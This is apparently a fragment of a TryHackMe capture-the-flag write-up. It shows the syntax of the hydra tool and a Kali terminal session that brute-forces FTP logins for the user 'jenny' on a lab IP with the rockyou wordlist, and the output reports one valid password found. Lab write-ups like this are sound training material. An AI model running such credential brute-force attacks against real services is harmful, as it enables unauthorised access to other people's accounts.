 Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
┌──(chai㉿kali)-[~/Desktop/THM/H4CKED]
└─$ hydra -l jenny -P /usr/share/wordlists/rockyou.txt ftp://10.201.37.187
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-04 18:20:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.201.37.187:21/
[21][ftp] host: 10.201.37.187   login: jenny   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-04 18:20:49
┌──(chai㉿kali)-[~/Desktop/THM/H4CKED]
└─$